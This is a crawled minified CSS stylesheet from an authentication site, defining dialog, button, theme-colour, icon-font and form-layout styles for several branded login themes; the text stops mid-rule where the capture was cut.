

--- FILE ---
content_type: text/css
request_url: https://auth.youcloud.com/static/css/styles.f216163c.css
body_size: 62825
content:
.common-ad-pop .el-dialog{top:50%;border-radius:5px;transform:translateY(-50%)}.common-ad-pop .el-dialog__header{padding:0}.common-ad-pop .el-dialog__body{position:relative;display:flex;align-items:center;justify-content:center;box-sizing:border-box;height:100%;padding:0!important;font-size:0}.common-ad-pop__img{width:100%;height:100%;border-radius:4px}.common-ad-pop__close{position:absolute;top:0;right:-36px;padding:2px;border-radius:50%;font-size:24px;cursor:pointer}.common-ad-pop__close:hover{color:#fff}.common-ad-pop .pointer{cursor:pointer}.base-dialog{border-radius:8px}.base-dialog .el-dialog{overflow:hidden;border-radius:8px}.invalid-team-invite-code-dialog .el-dialog__header{padding:8px 12px;border-bottom:1px solid #f0f3fa}.invalid-team-invite-code-dialog .el-dialog__header .ya-icon-close{position:absolute;top:10px;right:12px;color:#d0d3d9;font-size:20px;cursor:pointer}.invalid-team-invite-code-dialog .el-dialog__header .ya-icon-close:hover{color:#f53}.invalid-team-invite-code-dialog .el-dialog__title{color:#303133;font-weight:700;font-size:16px;line-height:24px}.invalid-team-invite-code-dialog .el-dialog__body{padding:8px 12px}.invalid-team-invite-code-dialog .content-text{margin:12px 16px 62px;color:#303133;font-size:12px}.invalid-team-invite-code-dialog .el-dialog__footer{padding:8px 0;border-top:1px solid #ebeef5;border-radius:0 0 8px 8px;background-color:#fafcff;text-align:center}.invalid-team-invite-code-dialog .el-dialog__footer .el-button--primary{border-color:var(--theme-color);background:var(--theme-color)}.invalid-team-invite-code-dialog .el-dialog__footer .el-button--primary:hover{border-color:var(--theme-btn-hover-background);background:var(--theme-btn-hover-background)}.invalid-team-invite-code-dialog .el-dialog__footer .el-button--primary:focus{border-color:var(--theme-btn-active-background);background:var(--theme-btn-active-background)}@media screen and (max-width:400px){.common-error-dialog{width:308px!important;margin:14px auto 0!important}.common-error-dialog.el-dialog--center .el-dialog__body{padding:48px 16px 0!important;font-size:14px!important}.common-error-dialog__content>p{color:#000!important;font-size:14px!important}.common-error-dialog__copy,.common-error-dialog__info,.common-error-dialog__register{font-size:10px!important}.common-error-dialog__action{margin:unset!important}.common-error-dialog__button{width:112px!important;height:32px!important;margin:24px auto 32px!important;font-size:12px!important}.common-error-dialog__button+.common-error-dialog__button{margin-left:8px!important}.common-error-dialog .common-icon-thin-close{font-size:20px!important}.common-error-dialog .common-icon-thin-close:hover{color:#606266}}.common-error-dialog{position:relative;overflow:hidden;border-radius:8px;background:#fff}.common-error-dialog .common-icon-thin-close{position:absolute;top:12px;right:12px;font-size:32px;cursor:pointer}.common-error-dialog .common-icon-thin-close:hover{color:#606266}.common-error-dialog__content{text-align:center}.common-error-dialog__content p{color:#303133;font-size:20px}.common-error-dialog__action{display:flex;flex-direction:column;align-items:center;justify-content:center;margin:32px auto 38px}.common-error-dialog__buttons{display:flex}.common-error-dialog__button{display:flex;align-items:center;justify-content:center;min-width:164px;height:48px;padding:0 8px;border-radius:8px;background-color:#00e6a0;color:#fff;font-size:16px;line-height:19px;cursor:pointer}.common-error-dialog__button+.common-error-dialog__button{margin-left:50px}.common-error-dialog__button.is-white{border:1px solid #e1e4eb;background-color:#fff!important;color:#303133}.common-error-dialog__register{font-size:14px;text-align:center}.common-error-dialog__register span:first-child{color:#909399}.common-error-dialog__register span:nth-child(2){color:#00e6a0;cursor:pointer}.common-error-dialog__info{width:-moz-fit-content;width:fit-content;margin-top:20px;color:#606266;font-size:14px;text-align:left}.common-error-dialog__copy{display:inline-block;margin-top:16px}.common-error-dialog.has-footer .common-error-dialog__action{margin:48px auto 86px}.common-error-dialog.has-footer .common-error-dialog__info{margin-top:unset;color:#909399}.common-error-dialog.has-footer .common-error-dialog__copy{border-bottom:1px solid #606266;color:#606266;font-size:14px;text-align:center;cursor:pointer}.common-error-dialog .el-dialog__header{padding:0}.common-error-dialog .el-dialog__body{display:flex;flex-direction:column;align-items:center;padding:50px 25px 0}.common-error-dialog .el-dialog__footer{display:flex;align-items:center;justify-content:center;padding:18px 25px;background:#f5f7fa}#app{width:100%;height:100%;background-position:50% 50%;background-size:100% 100%;background-repeat:no-repeat;font-size:14px}.el-message{min-width:380px;padding:15px 15px 15px 20px;background-color:#edf2fc}.el-message__content{font-size:14px}.el-popup-parent--hidden{padding-right:0!important}.el-dialog{border-radius:4px 4px 0 0}.el-dialog__header{padding:20px;padding-bottom:10px}.el-dialog__headerbtn{background:transparent;outline:none}.el-dialog__headerbtn:focus .el-dialog__close,.el-dialog__headerbtn:hover .el-dialog__close{color:var(--theme-color)}.el-dialog__footer{padding:20px;padding-top:10px}.yc-dialog-error .el-dialog__body{padding:80px 25px 0!important;text-align:initial}.el-button{display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:12px 20px;border:1px solid #e1e4eb;border-radius:4px;background:#fff;color:#303133;outline:none;font-weight:400;font-size:12px;line-height:1;text-align:center;white-space:nowrap;cursor:pointer;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;-webkit-transition:.1s;transition:.1s;-webkit-appearance:none}.el-button+.el-button{margin-left:10px}.el-button:active,.el-button:focus,.el-button:hover{border-color:#f6cab4;background-color:#fff;color:#e04e06}.el-button::-moz-focus-inner{border:0}.el-button [class*=el-icon-]+span{margin-left:5px}.el-button.is-plain:focus,.el-button.is-plain:hover{border-color:#e04e06;background:#fff;color:#e04e06}.el-button.is-plain:active{background:#fff;outline:none}.el-button.is-active,.el-button.is-plain:active{border-color:#ca4605;color:#ca4605}.el-button.is-disabled,.el-button.is-disabled:focus,.el-button.is-disabled:hover{border-color:#ebeef5;background-color:#fff;background-image:none;color:#c0c4cc;cursor:not-allowed}.el-button.is-disabled.el-button--text{background-color:transparent}.el-button.is-disabled.is-plain,.el-button.is-disabled.is-plain:focus,.el-button.is-disabled.is-plain:hover{border-color:#ebeef5;background-color:#fff;color:#c0c4cc}.el-button.is-loading{position:relative;pointer-events:none}.el-button.is-loading:before{content:"";position:absolute;top:-1px;right:-1px;bottom:-1px;left:-1px;border-radius:inherit;background-color:hsla(0,0%,100%,.35);pointer-events:none}.el-button.is-round{padding:12px 23px;border-radius:20px}.el-button.is-circle{padding:12px;border-radius:50%}.el-button--primary{border-color:#e04e06;background-color:#e04e06;color:#fff}.el-button--primary:focus,.el-button--primary:hover{border-color:rgba(230,113,56,.9);background:rgba(230,113,56,.9);color:#fff}.el-button--primary:active{outline:none}.el-button--primary.is-active,.el-button--primary:active{border-color:#ca4605;background:#ca4605;color:#fff}.el-button--primary.is-disabled,.el-button--primary.is-disabled:active,.el-button--primary.is-disabled:focus,.el-button--primary.is-disabled:hover{border-color:#f0a783;background-color:#f0a783;color:#fff}.el-button--primary.is-plain,.el-button--primary.is-plain:active,.el-button--primary.is-plain:focus,.el-button--primary.is-plain:hover{border-color:#e1e4eb;background:#fff;color:#303133}.el-button--primary.is-plain:active{outline:none}.el-button--primary.is-plain.is-disabled,.el-button--primary.is-plain.is-disabled:active,.el-button--primary.is-plain.is-disabled:focus,.el-button--primary.is-plain.is-disabled:hover{border-color:#f9dccd;background-color:#fcede6;color:#ec956a}.el-button--success{border-color:#67c23a;background-color:#67c23a;color:#fff}.el-button--success:focus,.el-button--success:hover{border-color:#85ce61;background:#85ce61;color:#fff}.el-button--success:active{outline:none}.el-button--success.is-active,.el-button--success:active{border-color:#5daf34;background:#5daf34;color:#fff}.el-button--success.is-disabled,.el-button--success.is-disabled:active,.el-button--success.is-disabled:focus,.el-button--success.is-disabled:hover{border-color:#b3e19d;background-color:#b3e19d;color:#fff}.el-button--success.is-plain{border-color:#c2e7b0;background:#f0f9eb;color:#67c23a}.el-button--success.is-plain:focus,.el-button--success.is-plain:hover{border-color:#67c23a;background:#67c23a;color:#fff}.el-button--success.is-plain:active{border-color:#5daf34;background:#5daf34;color:#fff;outline:none}.el-button--success.is-plain.is-disabled,.el-button--success.is-plain.is-disabled:active,.el-button--success.is-plain.is-disabled:focus,.el-button--success.is-plain.is-disabled:hover{border-color:#e1f3d8;background-color:#f0f9eb;color:#a4da89}.el-button--warning{border-color:#e6a23c;background-color:#e6a23c;color:#fff}.el-button--warning:focus,.el-button--warning:hover{border-color:#ebb563;background:#ebb563;color:#fff}.el-button--warning:active{outline:none}.el-button--warning.is-active,.el-button--warning:active{border-color:#cf9236;background:#cf9236;color:#fff}.el-button--warning.is-disabled,.el-button--warning.is-disabled:active,.el-button--warning.is-disabled:focus,.el-button--warning.is-disabled:hover{border-color:#f3d19e;background-color:#f3d19e;color:#fff}.el-button--warning.is-plain{border-color:#f5dab1;background:#fdf6ec;color:#e6a23c}.el-button--warning.is-plain:focus,.el-button--warning.is-plain:hover{border-color:#e6a23c;background:#e6a23c;color:#fff}.el-button--warning.is-plain:active{border-color:#cf9236;background:#cf9236;color:#fff;outline:none}.el-button--warning.is-plain.is-disabled,.el-button--warning.is-plain.is-disabled:active,.el-button--warning.is-plain.is-disabled:focus,.el-button--warning.is-plain.is-disabled:hover{border-color:#faecd8;background-color:#fdf6ec;color:#f0c78a}.el-button--danger{border-color:#f56c6c;background-color:#f56c6c;color:#fff}.el-button--danger:focus,.el-button--danger:hover{border-color:#f78989;background:#f78989;color:#fff}.el-button--danger:active{outline:none}.el-button--danger.is-active,.el-button--danger:active{border-color:#dd6161;background:#dd6161;color:#fff}.el-button--danger.is-disabled,.el-button--danger.is-disabled:active,.el-button--danger.is-disabled:focus,.el-button--danger.is-disabled:hover{border-color:#fab6b6;background-color:#fab6b6;color:#fff}.el-button--danger.is-plain{border-color:#fbc4c4;background:#fef0f0;color:#f56c6c}.el-button--danger.is-plain:focus,.el-button--danger.is-plain:hover{border-color:#f56c6c;background:#f56c6c;color:#fff}.el-button--danger.is-plain:active{border-color:#dd6161;background:#dd6161;color:#fff;outline:none}.el-button--danger.is-plain.is-disabled,.el-button--danger.is-plain.is-disabled:active,.el-button--danger.is-plain.is-disabled:focus,.el-button--danger.is-plain.is-disabled:hover{border-color:#fde2e2;background-color:#fef0f0;color:#f9a7a7}.el-button--info{border-color:#909399;background-color:#909399;color:#fff}.el-button--info:focus,.el-button--info:hover{border-color:#a6a9ad;background:#a6a9ad;color:#fff}.el-button--info:active{outline:none}.el-button--info.is-active,.el-button--info:active{border-color:#82848a;background:#82848a;color:#fff}.el-button--info.is-disabled,.el-button--info.is-disabled:active,.el-button--info.is-disabled:focus,.el-button--info.is-disabled:hover{border-color:#c8c9cc;background-color:#c8c9cc;color:#fff}.el-button--info.is-plain{border-color:#d3d4d6;background:#f4f4f5;color:#909399}.el-button--info.is-plain:focus,.el-button--info.is-plain:hover{border-color:#909399;background:#909399;color:#fff}.el-button--info.is-plain:active{border-color:#82848a;background:#82848a;color:#fff;outline:none}.el-button--info.is-plain.is-disabled,.el-button--info.is-plain.is-disabled:active,.el-button--info.is-plain.is-disabled:focus,.el-button--info.is-plain.is-disabled:hover{border-color:#e9e9eb;background-color:#f4f4f5;color:#bcbec2}.el-button--medium{padding:10px 20px;border-radius:4px;font-size:14px}.el-button--medium.is-round{padding:10px 20px}.el-button--medium.is-circle{padding:10px}.el-button--small{width:64px;height:28px;padding:0;border-radius:4px;font-size:12px;line-height:26px}.el-button--small.is-round{padding:9px 15px}.el-button--small.is-circle{padding:9px}.el-button--mini{padding:7px 15px;border-radius:3px;font-size:12px}.el-button--mini.is-round{padding:7px 15px}.el-button--mini.is-circle{padding:7px}.el-button--text{padding-right:0;padding-left:0;border-color:transparent;background:transparent;color:#e04e06}.el-button--text:focus,.el-button--text:hover{border-color:transparent;background-color:transparent;color:#e67138}.el-button--text:active{background-color:transparent;color:#ca4605}.el-button--text.is-disabled,.el-button--text.is-disabled:focus,.el-button--text.is-disabled:hover,.el-button--text:active{border-color:transparent}.el-button-group{display:inline-block;vertical-align:middle}.el-button-group:after,.el-button-group:before{content:"";display:table}.el-button-group:after{clear:both}.el-button-group>.el-button{position:relative;float:left}.el-button-group>.el-button+.el-button{margin-left:0}.el-button-group>.el-button.is-disabled{z-index:1}.el-button-group>.el-button:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.el-button-group>.el-button:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.el-button-group>.el-button:first-child:last-child{border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.el-button-group>.el-button:first-child:last-child.is-round{border-radius:20px}.el-button-group>.el-button:first-child:last-child.is-circle{border-radius:50%}.el-button-group>.el-button:not(:first-child):not(:last-child){border-radius:0}.el-button-group>.el-button:not(:last-child){margin-right:-1px}.el-button-group>.el-button.is-active,.el-button-group>.el-button:active,.el-button-group>.el-button:focus,.el-button-group>.el-button:hover{z-index:1}.el-button-group>.el-dropdown>.el-button{border-left-color:hsla(0,0%,100%,.5);border-top-left-radius:0;border-bottom-left-radius:0}.el-button-group .el-button--primary:first-child{border-right-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--primary:last-child{border-left-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--primary:not(:first-child):not(:last-child){border-right-color:hsla(0,0%,100%,.5);border-left-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--success:first-child{border-right-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--success:last-child{border-left-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--success:not(:first-child):not(:last-child){border-right-color:hsla(0,0%,100%,.5);border-left-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--warning:first-child{border-right-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--warning:last-child{border-left-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--warning:not(:first-child):not(:last-child){border-right-color:hsla(0,0%,100%,.5);border-left-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--danger:first-child{border-right-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--danger:last-child{border-left-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--danger:not(:first-child):not(:last-child){border-right-color:hsla(0,0%,100%,.5);border-left-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--info:first-child{border-right-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--info:last-child{border-left-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--info:not(:first-child):not(:last-child){border-right-color:hsla(0,0%,100%,.5);border-left-color:hsla(0,0%,100%,.5)}*{margin:0;padding:0}body,html{height:100%}body{font-family:NotoSans-Regular,-apple-system-font,Helvetica Neue,PingFang SC,Noto Sans,Microsoft YaHei,sans-serif}body.rendered{display:block}h1,h2,h3,h4,h5,h6{font-weight:500;line-height:1}li{list-style:none}a{text-decoration:none}img{border:none}button{font-family:inherit;cursor:pointer}button:focus{outline:none}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{margin:0;-webkit-appearance:none}[data-theme=youcloud]{--theme-color:#00e6a0;--theme-btn-hover-background:#57f8c7;--theme-btn-active-background:#03d092;--theme-color-rgb:0,230,160;--text-theme-color:#000;--verify-text-hover-color:#606266;--bg-theme:dark;--agree-theme-color:#000}[data-theme=appgrowing]{--theme-color:#411eeb;--theme-btn-hover-background:#6845fc;--theme-btn-active-background:#2d00ea;--theme-color-rgb:66,22,251;--text-theme-color:#fff;--verify-text-hover-color:#fff;--bg-theme:light;--agree-theme-color:#fff}[data-theme=en_appgrowing]{--theme-color:#411eeb;--theme-color-thin:#7460d8;--theme-btn-hover-background:#6845fc;--theme-btn-active-background:#2d00ea;--theme-bg-color:#cac3ee;--theme-color-rgb:66,22,251;--text-theme-color:#fff;--verify-text-hover-color:#fff;--bg-theme:light;--agree-theme-color:#fff}[data-theme=goodspi]{--theme-color:#ff5000;--theme-btn-hover-background:#ff8248;--theme-btn-active-background:#f34c00;--theme-color-rgb:255,80,0;--text-theme-color:#fff;--verify-text-hover-color:#fff;--bg-theme:light;--agree-theme-color:#fff}[data-theme=youshu]{--theme-color:#ff5000;--theme-color-thin:#f18d61;--theme-btn-hover-background:#ff7333;--theme-btn-active-background:#d94400;--theme-bg-color:#ffddce;--theme-color-rgb:255,80,0;--text-theme-color:#fff;--verify-text-hover-color:#fff;--bg-theme:light;--agree-theme-color:#fff}[data-theme=goodsfox_fashion]{--theme-color:#ff5000;--theme-btn-hover-background:#ff8248;--theme-btn-active-background:#f34c00;--theme-color-rgb:255,80,0;--text-theme-color:#fff;--verify-text-hover-color:#fff;--bg-theme:light}[data-theme=creative_manager]{--theme-color:#411eeb;--theme-color-thin:#7460d8;--theme-btn-hover-background:#6845fc;--theme-btn-active-background:#2d00ea;--theme-bg-color:#cac3ee;--theme-color-rgb:66,22,251;--text-theme-color:#fff;--verify-text-hover-color:#fff;--bg-theme:light;--agree-theme-color:#fff}.mt-0{margin-top:0}.mr-0{margin-right:0}.mb-0{margin-bottom:0}.ml-0{margin-left:0}.mt-1{margin-top:8px}.mr-1{margin-right:8px}.mb-1{margin-bottom:8px}.ml-1{margin-left:8px}.mt-2{margin-top:16px}.mr-2{margin-right:16px}.mb-2{margin-bottom:16px}.ml-2{margin-left:16px}.mt-3{margin-top:24px}.mr-3{margin-right:24px}.mb-3{margin-bottom:24px}.ml-3{margin-left:24px}.mt-4{margin-top:32px}.mr-4{margin-right:32px}.mb-4{margin-bottom:32px}.ml-4{margin-left:32px}.mt-5{margin-top:40px}.mr-5{margin-right:40px}.mb-5{margin-bottom:40px}.ml-5{margin-left:40px}.mt-6{margin-top:48px}.mr-6{margin-right:48px}.mb-6{margin-bottom:48px}.ml-6{margin-left:48px}.mt-7{margin-top:56px}.mr-7{margin-right:56px}.mb-7{margin-bottom:56px}.ml-7{margin-left:56px}.mt-8{margin-top:64px}.mr-8{margin-right:64px}.mb-8{margin-bottom:64px}.ml-8{margin-left:64px}.common-form-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;overflow-y:scroll;width:100%;height:100%}.common-form-container-box{width:480px;margin-top:48px}.common-form-container-brand-logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:40px;color:#fff}.common-form-container-brand-logo img{display:block;max-height:100%}.common-form-container .ya-account-login-form{margin-top:24px}.common-form-container .form-title-wrapper{margin-bottom:16px}.common-form-container .form-title-wrapper .title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:38px}.common-form-container .form-title-wrapper .title h3{color:#303133;font-size:30px;line-height:38px}.common-form-container .form-title-wrapper .title h3.register{font-size:24px}.common-form-container .form-title-wrapper .title .link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-width:-webkit-fit-content;min-width:-moz-fit-content;min-width:fit-content;color:#909399;font-size:14px;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.common-form-container .form-title-wrapper .title .link:hover,.common-form-container .form-title-wrapper .title .link:hover .arrow{color:var(--theme-color)}.common-form-container .form-title-wrapper .title .link .arrow{margin-left:4px;font-size:18px;-webkit-transition:all .3s ease;transition:all .3s ease}.common-form-container .form-title-wrapper .subtitle{margin-top:16px;color:#606266;font-size:18px}.common-form-container .form-title-wrapper .switch-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:16px;color:#909399;-webkit-transition:all .3s ease;transition:all .3s ease}.common-form-container .form-title-wrapper .switch-link:hover .switch-icon,.common-form-container .form-title-wrapper .switch-link:hover .switch-text{color:var(--theme-color)}.common-form-container .form-title-wrapper .switch-link .switch-icon{margin-right:4px;font-size:16px;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.common-form-container .message-container{color:#606266;font-weight:400;font-size:16px;line-height:26px}.common-form-container .message-container .highlight{color:var(--theme-color);cursor:pointer}.common-form-container .message-container .highlight:hover{text-decoration:underline}.common-form-container .message-container .contact-container{margin-top:24px}.common-form-container .submit-button{position:relative;z-index:-1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:48px;margin:24px 0 0 0;border:none;border-radius:4px;background:var(--theme-color);color:var(--text-theme-color);font-size:18px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.common-form-container .submit-button:after{content:"";position:absolute;top:0;left:0;z-index:-1;display:block;width:0;height:100%;background-color:var(--theme-btn-hover-background);-webkit-transition:all .5s ease;transition:all .5s ease}.common-form-container .submit-button:hover:after{width:100%}.common-form-container .submit-button[disabled]{cursor:not-allowed}.el-message{top:16px;min-width:0;padding:15px;-webkit-box-shadow:0 6px 12px 0 rgba(96,98,102,.1);box-shadow:0 6px 12px 0 rgba(96,98,102,.1)}.el-message__icon{margin-right:8px;font-size:16px}.el-message--error .el-message__content,.el-message--info .el-message__content,.el-message--success .el-message__content,.el-message--warning .el-message__content{color:#606266}#app .ymc-loading{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}#app .ymc-input__inner{-webkit-box-shadow:inset 0 0 0 1000px #fff!important;box-shadow:inset 0 0 0 1000px #fff!important}.yc-message-tip{padding:12px 16px;border:0 none;border-radius:8px}.yc-message-tip .ya-icon-success{margin-right:8px;color:#77b300;font-size:16px}.yc-message-tip .ya-icon-tip{margin-right:8px;color:#f93;font-size:16px}.yc-message-tip .el-message__content{color:#606266;font-size:14px}@font-face{font-family:lato-regular;src:url(/static/fonts/lato-regular-2019-05-17.4f42ca43.woff2) format("woff2")}@font-face{font-family:iconfont;src:url(/static/fonts/iconfont-2025-11-12.ccb0b634.woff2) format("woff2")}.ya-icon{display:inline-block;vertical-align:middle;color:#d0d3d9;font-style:normal;font-family:iconfont!important;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ya-icon-file:before{content:"\e6a6"}.ya-icon-image-enlarge:before{content:"\e6b9"}.ya-icon-search:before{content:"\e654"}.ya-icon-arrow-down:before{content:"\e655"}.ya-icon-arrow-right:before{content:"\e7f7"}@font-face{font-family:NotoSans-Regular;src:url(/static/fonts/NotoSans-Regular.09172ad3.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}.ya-icon-refresh:before{content:"\e618"}.ya-icon-copy:before{content:"\e638"}.ya-icon-error:before{content:"\e673"}.ya-icon-loading:before{content:"\e69a"}.ya-icon-tip:before{content:"\e80c"}.ya-icon-success:before{content:"\e805"}.ya-icon-close:before{content:"\e809"}.ya-icon-transfer:before{content:"\e855"}.ya-icon-sign:before{content:"i"}html[env=tablet] *{-webkit-tap-highlight-color:transparent}html[env=tablet] .el-scrollbar>.el-scrollbar__bar{opacity:1}html[env=tablet] a:focus,html[env=tablet] a:focus .arrow,html[env=tablet] a:hover,html[env=tablet] a:hover .arrow{color:#909399!important}html[env=mobile] *{-webkit-tap-highlight-color:transparent}html[env=mobile] body{overflow:hidden;width:100%;height:100%}html[env=mobile] a:focus,html[env=mobile] a:focus .arrow,html[env=mobile] a:hover,html[env=mobile] a:hover .arrow{color:#909399!important}html[env=mobile] .el-scrollbar>.el-scrollbar__bar{opacity:1}html[env=mobile] .ya-form-box{width:100%;height:100%;margin:24px 0 0 0}html[env=mobile] .ya-form-box.ya-form-box-iframe{margin-top:0}html[env=mobile] .ya-form-box-brand-logo{height:32px}html[env=mobile] .ya-form-box-form-wrapper{width:calc(100% - 16px);margin:10px auto 0;padding:24px 16px;border:0;border-radius:16px;-webkit-box-shadow:unset;box-shadow:unset}html[env=mobile] .ya-form-box .ya-language-switcher{margin-top:10px}html[env=mobile] .common-form-container{-webkit-overflow-scrolling:touch;background-image:none;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden}html[env=mobile] .common-form-container .form-title-wrapper .subtitle{margin-top:12px}html[env=mobile] .ya-agreement-dialog__container{width:312px}html[env=mobile] .ya-agreement-dialog__container .dialog-body h2{font-size:20px}html[env=mobile] .ya-common-form .ymc-input .input-suffix button{border-radius:0 7px 7px 0}html[env=mobile] .common-form-container .form-title-wrapper .title h3{font-size:24px}@font-face{font-family:ymcideaicon;src:url(/static/fonts/idea-iconfont.f40abc39.woff2) format("woff2")}.ymc-idea-icon{vertical-align:middle;font-style:normal;font-family:ymcideaicon!important;line-height:1;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ymc-idea-icon,.ymc-idea-icon:before{display:inline-block}.ymc-idea-icon-clear:before{content:"\e632"}.ymc-idea-icon-warning:before{content:"\e78e"}.ymc-idea-icon-more:before{content:"\e7f1"}.ymc-idea-icon-arrow-down:before{content:"\e7f8"}.ymc-idea-icon-close:before{content:"\e80c"}.ymc-idea-icon-no-data:before{content:"\e813"}.ymc-idea-icon-return:before{content:"\e819"}.ymc-idea-icon-add-tag:before{content:"\e825"}.ymc-idea-icon-comment:before{content:"\e840"}.ymc-idea-icon-video-play:before{content:"\e841"}.ymc-idea-icon-video-fullscreen:before{content:"\e844"}.ymc-idea-icon-video-volume:before{content:"\e845"}.ymc-idea-icon-video-no-volume:before{content:"\e847"}.ymc-idea-icon-video-pause:before{content:"\e848"}.ymc-idea-icon-picture:before{content:"\e865"}.ymc-idea-icon-undo:before{content:"\e87c"}.ymc-idea-icon-redo:before{content:"\e87d"}.ymc-idea-icon-text:before{content:"\e87e"}.ymc-idea-icon-arrow:before{content:"\e87f"}.ymc-idea-icon-finish:before{content:"\e880"}.ymc-idea-icon-cancel:before{content:"\e881"}.ymc-idea-icon-line:before{content:"\e882"}.ymc-idea-icon-circle:before{content:"\e883"}.ymc-idea-icon-rectangle:before{content:"\e884"}.ymc-idea-icon-magic:before{content:"\e885"}.ymc-idea-icon-straight-line:before{content:"\e886"}.ymc-idea-icon-auto-tag:before{content:"\e88a"}.ymc-advance-search{width:100%}.ymc-advance-search.disabled .ymc-advance-search__button,.ymc-advance-search.disabled .ymc-advance-search__input,.ymc-advance-search.disabled .ymc-advance-search__main{cursor:not-allowed}.ymc-advance-search.disabled .ymc-advance-search__input{background-color:transparent}.ymc-advance-search.disabled .ymc-advance-search__main{border:2px solid #e1e4eb;background-color:#f5f7fa}.ymc-advance-search.disabled .ymc-advance-search__main:hover .ymc-advance-search__input::-webkit-input-placeholder{color:#909399}.ymc-advance-search.disabled .ymc-advance-search__main:hover .ymc-advance-search__input::-moz-placeholder{color:#909399}.ymc-advance-search.disabled .ymc-advance-search__main:hover .ymc-advance-search__input::-ms-input-placeholder{color:#909399}.ymc-advance-search.disabled .ymc-advance-search__suffix{border-left:2px solid #e1e4eb;border-radius:0 6px 6px 0;background-color:#fafcff}.ymc-advance-search.disabled .ymc-advance-search__button-advance,.ymc-advance-search.disabled 